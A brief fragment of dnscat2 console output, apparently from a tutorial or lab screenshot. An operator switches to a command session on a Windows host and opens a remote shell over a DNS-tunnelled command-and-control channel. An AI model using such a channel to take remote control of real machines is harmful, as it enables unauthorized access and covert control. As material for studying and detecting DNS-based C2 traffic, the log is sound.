 dnscat2> window -i 3
New window created: 3
history_size (session) => 1000
Session 3 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (DESKTOP-C3Q0SEA) 3> shell
Sent request to execute a shell
New window created: 4
Shell session created!